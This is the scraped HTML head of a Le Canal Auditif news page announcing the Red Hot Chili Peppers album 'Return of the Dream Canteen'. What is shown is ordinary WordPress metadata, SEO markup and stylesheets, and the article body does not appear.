

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lecanalauditif.ca/actualites/red-hot-chili-peppers-annonce-nouvel-album-return-of-the-dream-canteen/
body_size: 42005
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
		<meta charset="UTF-8"/>
	<meta name='viewport' content='width=device-width, initial-scale=1.0' />
	<meta http-equiv='X-UA-Compatible' content='IE=edge' />
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://lecanalauditif.ca/xmlrpc.php"/>
				<!--[if lt IE 9]>
	<script src="https://lecanalauditif.ca/wp-content/themes/bb-theme/js/html5shiv.js"></script>
	<script src="https://lecanalauditif.ca/wp-content/themes/bb-theme/js/respond.min.js"></script>
<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Red Hot Chili Peppers annonce un nouvel album en un an : Return of the Dream Canteen - Le Canal Auditif</title>
	<meta name="description" content="Avec Return of the Dream Canteen, Red Hot Chili Peppers lancera un second album en un an après Unlimited Love paru en avril 2022." />
	<link rel="canonical" href="https://lecanalauditif.ca/actualites/red-hot-chili-peppers-annonce-nouvel-album-return-of-the-dream-canteen/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Red Hot Chili Peppers annonce un nouvel album en un an : Return of the Dream Canteen - Le Canal Auditif" />
	<meta property="og:description" content="Avec Return of the Dream Canteen, Red Hot Chili Peppers lancera un second album en un an après Unlimited Love paru en avril 2022." />
	<meta property="og:url" content="https://lecanalauditif.ca/actualites/red-hot-chili-peppers-annonce-nouvel-album-return-of-the-dream-canteen/" />
	<meta property="og:site_name" content="Le Canal Auditif" />
	<meta property="article:publisher" content="https://www.facebook.com/lecanalauditif/" />
	<meta property="article:modified_time" content="2022-07-29T12:29:08+00:00" />
	<meta property="og:image" content="https://lecanalauditif.ca/wp-content/uploads/2022/02/red-hot-chili-peppers-par-clara-balzary-e1643993476494.jpg" />
	<meta property="og:image:width" content="1701" />
	<meta property="og:image:height" content="886" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LeCanalAuditif" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lecanalauditif.ca/actualites/red-hot-chili-peppers-annonce-nouvel-album-return-of-the-dream-canteen/","url":"https://lecanalauditif.ca/actualites/red-hot-chili-peppers-annonce-nouvel-album-return-of-the-dream-canteen/","name":"Red Hot Chili Peppers annonce un nouvel album en un an : Return of the Dream Canteen - Le Canal Auditif","isPartOf":{"@id":"https://lecanalauditif.ca/#website"},"primaryImageOfPage":{"@id":"https://lecanalauditif.ca/actualites/red-hot-chili-peppers-annonce-nouvel-album-return-of-the-dream-canteen/#primaryimage"},"image":{"@id":"https://lecanalauditif.ca/actualites/red-hot-chili-peppers-annonce-nouvel-album-return-of-the-dream-canteen/#primaryimage"},"thumbnailUrl":"https://lecanalauditif.ca/wp-content/uploads/2022/02/red-hot-chili-peppers-par-clara-balzary-e1643993476494.jpg","datePublished":"2022-07-28T20:14:29+00:00","dateModified":"2022-07-29T12:29:08+00:00","description":"Avec Return of the Dream Canteen, Red Hot Chili Peppers lancera un second album en un an après Unlimited Love paru en avril 2022.","breadcrumb":{"@id":"https://lecanalauditif.ca/actualites/red-hot-chili-peppers-annonce-nouvel-album-return-of-the-dream-canteen/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://lecanalauditif.ca/actualites/red-hot-chili-peppers-annonce-nouvel-album-return-of-the-dream-canteen/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lecanalauditif.ca/actualites/red-hot-chili-peppers-annonce-nouvel-album-return-of-the-dream-canteen/#primaryimage","url":"https://lecanalauditif.ca/wp-content/uploads/2022/02/red-hot-chili-peppers-par-clara-balzary-e1643993476494.jpg","contentUrl":"https://lecanalauditif.ca/wp-content/uploads/2022/02/red-hot-chili-peppers-par-clara-balzary-e1643993476494.jpg","width":1701,"height":886},{"@type":"BreadcrumbList","@id":"https://lecanalauditif.ca/actualites/red-hot-chili-peppers-annonce-nouvel-album-return-of-the-dream-canteen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://lecanalauditif.ca/"},{"@type":"ListItem","position":2,"name":"Actualités","item":"https://lecanalauditif.ca/actualites/"},{"@type":"ListItem","position":3,"name":"Red Hot Chili Peppers annonce un nouvel album en un an : Return of the Dream Canteen"}]},{"@type":"WebSite","@id":"https://lecanalauditif.ca/#website","url":"https://lecanalauditif.ca/","name":"Le Canal Auditif","description":"Le média des musiques indépendantes","publisher":{"@id":"https://lecanalauditif.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lecanalauditif.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://lecanalauditif.ca/#organization","name":"Le Canal Auditif","url":"https://lecanalauditif.ca/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lecanalauditif.ca/#/schema/logo/image/","url":"https://lecanalauditif.ca/wp-content/uploads/2018/01/logo-6.jpg","contentUrl":"https://lecanalauditif.ca/wp-content/uploads/2018/01/logo-6.jpg","width":160,"height":160,"caption":"Le Canal Auditif"},"image":{"@id":"https://lecanalauditif.ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lecanalauditif/","https://x.com/LeCanalAuditif","https://instagram.com/lecanalauditif","https://youtube.com/user/LeCanalAuditif"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le Canal Auditif &raquo; Flux" href="https://lecanalauditif.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Canal Auditif &raquo; Flux des commentaires" href="https://lecanalauditif.ca/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Le Canal Auditif &raquo; Flux iCal" href="https://lecanalauditif.ca/calendrier/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lecanalauditif.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flecanalauditif.ca%2Factualites%2Fred-hot-chili-peppers-annonce-nouvel-album-return-of-the-dream-canteen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lecanalauditif.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flecanalauditif.ca%2Factualites%2Fred-hot-chili-peppers-annonce-nouvel-album-return-of-the-dream-canteen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fl-builder-google-fonts-032f6269a3942a640b764f3bd958fc3b-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://lecanalauditif.ca/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-pro-style-css' href='https://lecanalauditif.ca/wp-content/plugins/pt-content-views-pro/public/assets/css/cvpro.min.css?ver=7.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://lecanalauditif.ca/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://lecanalauditif.ca/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://lecanalauditif.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lecanalauditif.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lecanalauditif.ca/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://lecanalauditif.ca/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lecanalauditif.ca/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://lecanalauditif.ca/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://lecanalauditif.ca/wp-content/plugins/wp-event-aggregator/assets/css/font-awesome.min.css?ver=1.8.5' type='text/css' media='all' />
